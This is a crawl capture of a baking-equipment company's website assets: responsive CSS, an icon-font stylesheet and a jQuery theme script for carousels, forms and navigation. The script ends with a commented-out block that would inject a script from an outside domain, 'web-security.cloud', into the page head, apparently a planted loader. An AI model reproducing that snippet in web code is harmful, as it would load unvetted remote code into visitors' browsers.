    .sidebar .single-sidebar.broucher-sidebar a.broucher-btn {font-size: 17px;}
}

@media (max-width: 480px) {
    .header-top .header-right-info {margin-top: -20px;}
    .header-top .single-header-right-info {margin-top: 20px;}
    .slider-home-one .content h2 {width: 100%;}
    .slider-home-one .content p {width: 90%;}
    .service-carousel-style-two {margin-top: 125px;}
    .about-style-one .about-content p br {display: none;}
    .faq-style-one .accrodion-grp .accrodion .accrodion-title {padding-right: 40px;}
    .faq-style-one .accrodion-grp .accrodion .accrodion-title h4:before {right: -40px}
    .bottom-footer [class*=pull-] {width: 100%;text-align: center;}
    .bottom-footer [class*=pull-right] {margin-top: 10px;}
    .header-top .single-header-right-info {max-width: 219px;margin-left: auto;margin-right: auto;}    
    .contact-info-style-one .contact-infos .single-contact-infos {display: block;}
    .contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {margin-left: 0;margin-top: 30px;}
    .coming-soon-block .box .content .btn-box a {display: block;margin-left: auto;margin-right: auto;}
    .coming-soon-block .box .content .btn-box a.style-two {margin-left: auto;margin-top: 30px;}
    .blog-details-page .comment-box-wrapper .single-comment-box .img-box, .blog-details-page .comment-box-wrapper .single-comment-box .text-box {display: block;}
    .blog-details-page .comment-box-wrapper .single-comment-box .text-box {padding-left: 0;margin-top: 30px;}
    .blog-details-page .comment-box-wrapper .single-comment-box .text-box a.reply {position: static;margin-top: 20px;}
    .blog-details-page .tags-share-box .tags-box ul li a {padding: 0 22px;margin-bottom: 10px;}
    .tags-share-box [class*=pull-] {width: 100%;text-align: left;}
    .tags-share-box [class*=pull-left] {margin-bottom: 20px;}
    .single-testimonials-style-one {padding-bottom: 45px;margin-bottom: 0;}
    .single-testimonials-style-one .name-box {position: static;margin-top: 30px;}
}


@media (max-width: 414px) {
    .award-winning .img-box > img {width: 40%;}
    .award-winning .img-box:before {display: none;}
    .slider-home-one .content h2 {font-size: 32px;line-height: 39px;}
    .single-service-style-two .hover .text-box p {display: none;}
    .header-top.home-three .top-info .left-text:before {display: none;}
    .header-top.home-three .top-info [class*='pull-'] {width: 100%;text-align: center;}
    .header-top.home-three .top-info .social {padding-top: 0;}
    .header.header-home-three .header-navigation .container .right-side-box a.rqa-btn {padding-left: 33px;padding-right: 33px;}
    .slider-home-two .logo.home-two {width: 100%;padding-top: 10px;padding-bottom: 10px;text-align: center;}
    .slider-home-two .logo.home-two:before,
    .slider-home-two .logo.home-two:after {display: none;}
    
    .single-service-style-four .img-box .box .content i {font-size: 37px;}
    .single-service-style-four .img-box .box .content h3 {font-size: 18px;}
    .single-service-style-four .img-box .box .content {padding-left: 30px;}
    .fact-counter-section .single-progress-bar .labeled-text {width: 90px;}
    footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button {position: static;width: 100%;}
}
@media (max-width: 375px) {
    .fact-counter-section .single-progress-bar .progress-scale {width: 200px;}
    .fact-counter-section .single-progress-bar .labeled-text {width: 100%;margin-right: 0;}
}

@media (max-height: 700px) {
    .coming-soon-block {height: 1000px;}
}

/*ie fix*/
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
    .award-winning .title h3 span,
    .about-style-two .about-content h3 span,
    .contact-info-style-one .title h3 span,
    .coming-soon-block .box .content h3 span,
    .blog-details-page .title-blog-details-page h3 span,
    .about-style-one .about-content h3 span,
    .rqa-box h3 span,
    .award-winning .title h3 span,
    .sec-title span,
    .slider-home-one .content h2 span,
    .main-slider h2 span {background: none;color: #f80503;}
}
@media (max-width: 768px) {
    .side-nav-toggler {
        display: block !important;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.modernbakingequipments.com/assets/plugins/industrio-icon/style.css
body_size: 500
content:
@font-face {
  font-family: 'industrio-icon';
  src:  url('fonts/industrio-icon4c63.html?s7l8gu');
  src:  url('fonts/industrio-icon4c63.html?s7l8gu#iefix') format('embedded-opentype'),
    url('fonts/industrio-icon4c63.ttf?s7l8gu') format('truetype'),
    url('fonts/industrio-icon4c63.woff?s7l8gu') format('woff'),
    url('fonts/industrio-icon4c63.svg?s7l8gu#industrio-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="industrio-icon-"], [class*=" industrio-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'industrio-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.industrio-icon-emails-interface-download-symbol:before {
  content: "\e921";
}
.industrio-icon-pdf:before {
  content: "\e922";
}
.industrio-icon-menu:before {
  content: "\e920";
}
.industrio-icon-next:before {
  content: "\e900";
}
.industrio-icon-coffee-cup:before {
  content: "\e901";
}
.industrio-icon-team:before {
  content: "\e902";
}
.industrio-icon-child:before {
  content: "\e903";
}
.industrio-icon-play-button:before {
  content: "\e904";
  color: #fe5a0e;
}
.industrio-icon-wind-engine:before {
  content: "\e905";
}
.industrio-icon-settings-1:before {
  content: "\e906";
}
.industrio-icon-delivery-truck:before {
  content: "\e907";
}
.industrio-icon-support:before {
  content: "\e908";
}
.industrio-icon-secure-shield:before {
  content: "\e909";
}
.industrio-icon-atomic:before {
  content: "\e90a";
}
.industrio-icon-plant:before {
  content: "\e90b";
}
.industrio-icon-settings:before {
  content: "\e90c";
}
.industrio-icon-safety:before {
  content: "\e90d";
}
.industrio-icon-drop-of-liquid:before {
  content: "\e90e";
}
.industrio-icon-scythe:before {
  content: "\e90f";
}
.industrio-icon-factory-1:before {
  content: "\e910";
}
.industrio-icon-green-energy:before {
  content: "\e911";
}
.industrio-icon-innovation:before {
  content: "\e912";
}
.industrio-icon-gas-station-1:before {
  content: "\e913";
}
.industrio-icon-layers:before {
  content: "\e914";
}
.industrio-icon-atom:before {
  content: "\e915";
}
.industrio-icon-flasks:before {
  content: "\e916";
}
.industrio-icon-gas-station:before {
  content: "\e917";
}
.industrio-icon-gas-pipe:before {
  content: "\e918";
}
.industrio-icon-tower:before {
  content: "\e919";
}
.industrio-icon-valve:before {
  content: "\e91a";
}
.industrio-icon-industry:before {
  content: "\e91b";
}
.industrio-icon-worker:before {
  content: "\e91c";
}
.industrio-icon-envelope:before {
  content: "\e91d";
}
.industrio-icon-clock:before {
  content: "\e91e";
}
.industrio-icon-phone-call:before {
  content: "\e91f";
}
.industrio-icon-right-quote:before {
  content: "\e923";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.modernbakingequipments.com/assets/js/custom.js
body_size: 3502
content:
"use strict"; // Start of use strict



function accrodion () {
    if ($('.accrodion-grp').length) {
        var accrodionGrp = $('.accrodion-grp');
        accrodionGrp.each(function () {
            var accrodionName = $(this).data('grp-name');
            var Self = $(this);
            var accordion = Self.find('.accrodion');
            Self.addClass(accrodionName);
            Self.find('.accrodion .accrodion-content').hide();
            Self.find('.accrodion.active').find('.accrodion-content').show();
            accordion.each(function() {
                $(this).find('.accrodion-title').on('click', function () {
                    if ($(this).parent().hasClass('active') === false ) {                   
                        $('.accrodion-grp.'+accrodionName).find('.accrodion').removeClass('active');
                        $('.accrodion-grp.'+accrodionName).find('.accrodion').find('.accrodion-content').slideUp();
                        $(this).parent().addClass('active');                    
                        $(this).parent().find('.accrodion-content').slideDown();        
                    };
                    

                });
            });
        });
        
    };
}

function thmMailchimp() {
    if ($('.mailchimp-form').length) {
        $('.mailchimp-form').each(function() {
            var mailChimpWrapper = $(this);
            mailChimpWrapper.validate({ // initialize the plugin
                rules: {
                    email: {
                        required: true,
                        email: true
                    }
                },
                submitHandler: function(form) {
                    // sending value with ajax request
                    $.post($(form).attr('action'), $(form).serialize(), function(response) {
                        $(form).parent().find('.result').append(response);
                        $(form).find('input[type="text"]').val('');
                        $(form).find('input[type="email"]').val('');
                        $(form).find('textarea').val('');
                    });
                    return false;
                }
            });
        });
    };
}


function thmOwlCarousel() {
    if ($('.brand-carousel').length) {
        $('.brand-carousel').owlCarousel({
            loop: true,
            margin: 90,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 5
                }
            }
        });
    }; 
    if ($('.testimonials-style-two-carousel').length) {
        $('.testimonials-style-two-carousel').owlCarousel({
            loop: true,
            margin: 110,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                480: {
                    items: 1,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                600: {
                    items: 2,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                1000: {
                    items: 3,
                    autoWidth: false
                }
            }
        });
    }; 
    if ($('.service-carousel-one').length) {
        $('.service-carousel-one').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });
    }; 
    if ($('.service-carousel-style-two').length) {
        $('.service-carousel-style-two').owlCarousel({
            loop: true,
            margin: 30,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                480: {
                    items: 1,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                600: {
                    items: 2,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                800: {
                    items: 2,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                1024: {
                    items: 2,
                    autoWidth: false
                },
                1200: {
                    items: 3,
                    autoWidth: false
                }
            }
        });
    }; 
    if ($('.team-style-two-carousel').length) {
        $('.team-style-two-carousel').owlCarousel({
            loop: true,
            margin: 280,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 2,
                    margin: 100
                },
                800: {
                    items: 2
                },
                1024: {
                    items: 3,
                    margin: 0
                },
                1200: {
                    items: 3
                }
            }
        });
    }; 
    if ($('.testimonials-style-three-carousel').length) {
        $('.testimonials-style-three-carousel').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        });
    };
    if ($('.testimonials-style-one-carousel').length) {
        $('.testimonials-style-one-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 2
                },
                1000: {
                    items: 2
                }
            }
        });
    };
    if ($('.service-style-four-carousel').length) {
        $('.service-style-four-carousel').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                568: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    };
}


function galleryMasonaryLayout() {
    if ($('.masonary-layout').length) {
        $('.masonary-layout').isotope({
            layoutMode: 'masonry'
        });
    }

    if ($('.post-filter').length) {
    	var postFilterList = $('.post-filter li');
        postFilterList.children('span').on('click', function() {
            var Self = $(this);
            var selector = Self.parent().attr('data-filter');
            postFilterList.children('span').parent().removeClass('active');
            Self.parent().addClass('active');


            $('.filter-layout').isotope({
                filter: selector,
                animationOptions: {
                    duration: 500,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
    }

    if ($('.post-filter.has-dynamic-filter-counter').length) {
        // var allItem = $('.single-filter-item').length;

        var activeFilterItem = $('.post-filter.has-dynamic-filter-counter').find('li');

        activeFilterItem.each(function() {
            var filterElement = $(this).data('filter');
            var count = $('.gallery-content').find(filterElement).length;
            $(this).children('span').append('<span class="count"><b>' + count + '</b></span>');
        });
    };
}


function thmbxSlider() {
    if ($('.btc-static-ticker-slider').length) {
        $('.btc-static-ticker-slider').bxSlider({
            minSlides: 1,
            maxSlides: 7,
            slideWidth: 270,
            slideMargin: 10,
            useCSS: false,
            ticker: true,
            autoHover:true,
            tickerHover:true,
            speed: 100000,
            infiniteLoop: true
        });
    };
}



function stickyHeader() {
    if ($('.stricky').length) {
        var headerScrollPos = $('.header').next().offset().top;
        var strickyScrollPos = 100;
        var stricky = $('.stricky');
        if ($(window).scrollTop() > headerScrollPos) {          
            stricky.removeClass('slideIn animated');
            stricky.addClass('stricky-fixed slideInDown animated');
            $('.scroll-to-top').fadeIn(500);
        } else if ($(this).scrollTop() <= headerScrollPos) {
            stricky.removeClass('stricky-fixed slideInDown animated');
            stricky.addClass('slideIn animated');
            $('.scroll-to-top').fadeOut(500);
        }
    };
}


function thmLightBox() {
    if ($('.img-popup').length) {
        var groups = {};
        var imgPop = $('.img-popup');
        imgPop.each(function() {
            var id = parseInt($(this).attr('data-group'), 10);

            if (!groups[id]) {
                groups[id] = [];
            }

            groups[id].push(this);
        });


        $.each(groups, function() {

            $(this).magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                gallery: { enabled: true }
            });

        });

    };
}

function thmCounter() {
    if ($('.counter').length) {
        $('.counter').counterUp({
            delay: 10,
            time: 3000
        });
    };
}

function thmScrollAnim() {
    if ($('.wow').length) {
        var wow = new WOW({
            mobile: false
        });
        wow.init();
    };
}

function contactFormValidation() {
    if ($('.contact-form').length) {
        $('.contact-form').validate({ // initialize the plugin
            rules: {
                name: {
                    required: true
                },
                email: {
                    required: true,
                    email: true
                },
                message: {
                    required: true
                },
                subject: {
                    required: true
                }
            },
            submitHandler: function(form) {
                // sending value with ajax request
                $.post($(form).attr('action'), $(form).serialize(), function(response) {
                    $(form).parent().find('.result').append(response);
                    $(form).find('input[type="text"]').val('');
                    $(form).find('input[type="email"]').val('');
                    $(form).find('textarea').val('');
                    console.log(response);
                });
                return false;
            }
        });
    }
}

function thmVideoPopup() {
    if ($('.video-popup').length) {
        $('.video-popup').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: true,

            fixedContentPos: false
        });
    };
}

function scrollToTarget() {
    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function() {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

            return false;

        });
    }
}

function mobileNavToggle () {
    if ($('#main-nav-bar .navbar-nav .sub-menu').length) {
    	var subMenu = $('#main-nav-bar .navbar-nav .sub-menu');
        subMenu.parent('li').children('a').append(function () {
            return '<button class="sub-nav-toggler"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>';
        });
        var subNavToggler = $('#main-nav-bar .navbar-nav .sub-nav-toggler');
        subNavToggler.on('click', function () {
            var Self = $(this);
            Self.parent().parent().children('.sub-menu').slideToggle();
            return false;
        });

    };
}


function handlePreloader() {
    if($('.preloader').length){
        $('body').removeClass('active-preloader-ovh');
        $('.preloader').fadeOut();
    }
}

function bootstrapAnimatedLayer() {

    /* Demo Scripts for Bootstrap Carousel and Animate.css article
     * on SitePoint by Maria Antonietta Perna
     */

    //Function to animate slider captions 
    function doAnimations(elems) {
        //Cache the animationend event in a variable
        var animEndEv = 'webkitAnimationEnd animationend';

        elems.each(function() {
            var $this = $(this),
                $animationType = $this.data('animation');
            $this.addClass($animationType).one(animEndEv, function() {
                $this.removeClass($animationType);
            });
        });
    }

    //Variables on page load 
    var $myCarousel = $('#minimal-bootstrap-carousel'),
        $firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");

    //Initialize carousel 
    $myCarousel.carousel({
        interval: 7000
    });

    //Animate captions in first slide on page load 
    doAnimations($firstAnimatingElems);

    //Pause carousel  
    $myCarousel.carousel('pause');


    //Other slides to be animated on carousel slide event 
    $myCarousel.on('slide.bs.carousel', function(e) {
        var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
        doAnimations($animatingElems);
    });
}

function searchPopup () {
    if ($('.popup-with-zoom-anim').length) {
        $('.popup-with-zoom-anim').magnificPopup({
            type: 'inline',

            fixedContentPos: false,
            fixedBgPos: true,

            overflowY: 'auto',

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in'
        });
    }
}


function countDownTimer () {
    if ($('.countdown-box').length) {

        $('.countdown-box').each(function () {
            var Self = $(this);
            var countDate = Self.data('countdown-time'); // getting date

            Self.countdown(countDate, function(event) {                    
                $(this).html('<li> <div class="box"> <h4>'+ event.strftime('%D') +'</h4> <span>Days</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%H') +'</h4> <span>Hours</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%M') +'</h4> <span>Minutes</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%S') +'</h4> <span>Seconds</span> </div> </li> ');
            });
        });

        

    };
}

function sideNavMenu () {
    if ($('.hidden-sidebar .navigation-box .subnav-toggler').length) {
        $('.hidden-sidebar .navigation-box .subnav-toggler').on('click', function () {
            var Self = $(this);
            Self.parent().parent().find('.sub-menu').slideToggle();
            return false;
        });
    }
}

function sideNavToggler () {
    if ($('.side-navigation').length) {
        $('.side-nav-opener').on('click', function () {
            $('.side-navigation').addClass('open');
            return false;
        });
        $('.side-navigation-close-btn').on('click', function () {
            $('.side-navigation').removeClass('open');
            return false;
        });
    };
}

function fixedFooter () {
    if ($('.fixed-footer').length) {
        var addMargin = $('.fixed-footer').height();
        $('.page-wrapper').css({
            'margin-bottom' : addMargin,
            'position' : 'relative',
            'z-index' : 101,
        });
    }
}

function CounterNumberChanger () {
    var timer = $('.timer');
    if(timer.length) {
        timer.each(function () {
            $(this).appear(function () {
                $(this).countTo();
            })            
        });
    }

}

function pogressbarAnim () {
    if ($('.pogress-animation').length) {
        var wow = new WOW({
            boxClass:     'pogress-animation',      // default
            animateClass: 'animated',
            mobile: true
        });
        wow.init();
    }
}

function activeBStabOnSelect() {
    if ($('#timeline-tab-select').length) {
        $('#timeline-tab-select ').on('change', function(e) {
            var tab = $(this).val();
            $('#timeline-tab a[href="#' + tab + '"]').tab('show');
        });
    }
}



// instance of fuction while Document ready event   
jQuery(document).on('ready', function() {
    (function($) {
        thmMailchimp();
        thmLightBox();
        thmCounter();        
        contactFormValidation();
        scrollToTarget();
        thmVideoPopup();
        accrodion();
        mobileNavToggle();
        bootstrapAnimatedLayer();
        searchPopup();
        sideNavToggler();
        countDownTimer();
        sideNavMenu();
        fixedFooter();
        CounterNumberChanger();
        activeBStabOnSelect();
    })(jQuery);
});

// instance of fuction while Window Load event
jQuery(window).on('load', function() {
    (function($) {
        handlePreloader()
        galleryMasonaryLayout();
        // thmScrollAnim();
        pogressbarAnim();
        thmbxSlider();
        thmOwlCarousel();
    })(jQuery);
});

// instance of fuction while Window Scroll event
jQuery(window).on('scroll', function() {
    (function($) {
        stickyHeader();   
    })(jQuery);
});

// instance of fuction while Window Scroll event
jQuery(window).on('resize', function() {
    (function($) {
        fixedFooter(); 
    })(jQuery);
});

/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/